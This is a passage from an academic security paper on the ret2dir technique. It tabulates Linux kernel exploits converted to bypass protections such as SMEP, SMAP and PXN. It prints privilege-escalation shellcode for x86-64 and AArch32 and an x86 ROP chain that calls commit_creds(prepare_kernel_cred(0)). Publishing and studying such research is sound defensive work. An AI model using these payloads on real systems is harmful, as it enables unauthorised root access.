| EDB-ID | CVE | Arch. | Kernel | Payload | Protection | Bypassed |
| --- | --- | --- | --- | --- | --- | --- |
| 26131 | 2013-2094 | x86/x86-64 | 3.5/3.8 | ROP/SHELLCODE | /KERNEXEC/UDEREF/kGuard /SMEP/SMAP/ / | ✓ |
| 24746 | 2013-1763 | x86-64 | 3.5 | SHELLCODE | /KERNEXEC/ /kGuard /SMEP/ / / | ✓ |
| 15944 | N/A | x86 | 2.6.33.6 | STRUCT+ROP | /KERNEXEC/UDEREF/kGuard*/ / / / | ✓ |
| 15704 | 2010-4258 | x86 | 2.6.35.8 | STRUCT+ROP | /KERNEXEC/UDEREF/kGuard*/ / / / | ✓ |
| 15285 | 2010-3904 | x86-64 | 2.6.33.6 | ROP/SHELLCODE | /KERNEXEC/UDEREF/kGuard / / / / | ✓ |
| 15150 | 2010-3437 | x86 | 2.6.35.8 | STRUCT | / /UDEREF/ / / / / | ✓ |
| 15023 | 2010-3301 | x86-64 | 2.6.33.6 | STRUCT+ROP | /KERNEXEC/UDEREF/kGuard*/ / / / | ✓ |
| 14814 | 2010-2959 | x86 | 2.6.33.6 | STRUCT+ROP | /KERNEXEC/UDEREF/kGuard*/ / / / | ✓ |
| Custom | N/A | x86 | 3.12 | STRUCT+ROP | /KERNEXEC/UDEREF/kGuard*/SMEP/SMAP/ / | ✓ |
| Custom | N/A | x86-64 | 3.12 | STRUCT+ROP | /KERNEXEC/UDEREF/kGuard*/SMEP/SMAP/ / | ✓ |
| Custom | N/A | AArch32 | 3.8.7 | STRUCT+SHELLCODE | /KERNEXEC/UDEREF/kGuard / / / / | ✓ |
| Custom | N/A | AArch64 | 3.12 | STRUCT+SHELLCODE | / / /kGuard / / /PXN/ | ✓ |
Table 2: Tested exploits (converted to use the ret2dir technique) and configurations.
         x86-64                        AArch32
push   %rbp                   |   push  r3, lr
mov    %rsp,         %rbp     |   mov   r0, #0
push   %rbx                   |   ldr   r1, [pc, #16]
mov    $<pkcred>, %rbx     |   blx   r1
mov    $<ccreds>, %rax     |   pop   r3, lr
mov    $0x0,         %rdi     |   ldr   r1, [pc, #8]
callq  *%rax                  |   bx    r1
mov    %rax,         %rdi     |   <pkcred>
callq  *%rbx                  |   <ccreds>
mov    $0x0,         %rax     |
pop    %rbx                   |
leaveq                        |
ret                           |
Figure 3: The plain shellcode used in ret2dir exploits for x86-64 (left) and AArch32 (right) targets (pkcred and ccreds correspond to the addresses of prepare_kernel_cred and commit_creds).
artificially injected two vulnerabilities that allowed us to corrupt a kernel data or function pointer, and overwrite it with a user-controlled value (marked as “Custom” in Table 2). Note that both flaws are similar to those exploited by the publicly-available exploits. Regarding ARM, the most recent PaX-protected AArch32 kernel that we successfully managed to boot was v3.8.7.
We tested every applicable protection for each exploit. In all cases, the ret2dir versions transfered control solely to kernel addresses, bypassing all deployed protections. Figure 3 shows the shellcode we used in x86-64 and AArch32 architectures. The shellcode is position independent, so the only change needed in each exploit is to to replace pkcred and ccreds with the addresses of prepare_kernel_cred and commit_creds, respectively, as discussed in Section 6.2. By copying the shellcode into a user-space page that has a synonym in the physmap area, we can directly execute it from ker-
                /* save orig. esp           */
0xc10ed359      /* pop    %edx        ; ret   */
<SCRATCH_SPACE_ADDR1>
0xc127547f      /* mov    %eax, (%edx) ; ret  */
                /* save orig. ebp     */
0xc10309d5      /* xchg   %eax, %ebp  ; ret   */
0xc10ed359      /* pop    %edx        ; ret   */
<SCRATCH_SPACE_ADDR2>
0xc127547f      /* mov    %eax, (%edx) ; ret  */
       /* commit_creds(prepare_kernel_cred(0) */
0xc1258894      /* pop    %eax        ; ret   */
0x00000000
0xc10735e0      /* addr. of prepare_kernel_cred */
0xc1073340      /* addr. of commit_creds'     */
                /* restore the saved CPU state */
0xc1258894      /* pop    %eax        ; ret   */
<SCRATCH_SPACE_ADDR2>
0xc1036551      /* mov  (%eax), %eax  ; ret   */
0xc10309d5      /* xchg   %eax, %ebp  ; ret   */
0xc1258894      /* pop    %eax        ; ret   */
<SCRATCH_SPACE_ADDR1>
0xc1036551      /* mov  (%eax), %eax  ; ret   */
0xc100a7f9      /* xchg   %eax, %esp  ; ret   */
Figure 4: Example of an x86 ROP payload (kernel v3.8) used in our ret2dir exploits for elevating privilege.
nel mode by overwriting a kernel code pointer with the physmap-resident synonym address of the user-space page. We followed this strategy for all cases in which physmap was mapped as executable (corresponding to the entries of Table 2 that contain SHELLCODE in the Payload column).
For cases in which physmap is non-executable, we substituted the shellcode with a ROP payload that achieves the same purpose. In those cases, the corrupted kernel code pointer is overwritten with the address of a stack pivoting gadget, which brings the kernel’s stack pointer to the physmap page that is a synonym for the user page that contains the ROP payload. Figure 4 shows an example of an x86 ROP payload used in our exploits. The first gadgets preserve
USENIX Association 23rd USENIX Security Symposium 967